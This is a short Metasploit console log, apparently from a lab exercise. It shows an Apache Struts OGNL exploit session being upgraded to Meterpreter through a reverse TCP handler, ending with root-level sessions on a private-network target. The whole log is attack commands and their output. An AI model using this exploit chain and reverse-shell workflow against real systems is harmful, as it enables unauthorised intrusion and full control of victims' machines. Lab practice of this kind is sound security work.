 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.17.129:4433
[*] Sending stage (1017704 bytes) to 192.168.17.130
[*] Meterpreter session 2 opened (192.168.17.129:4433 -> 192.168.17.130:49596) at 2023-08-06 15:45:02 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l

Active sessions
===============

  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  1         shell cmd/unix                              192.168.17.129:4444 -> 192.168.17.130:48706 (192.168.17.130)
  2         meterpreter x86/linux  root @ 192.170.84.3  192.168.17.129:4433 -> 192.168.17.130:49596 (192.168.17.130)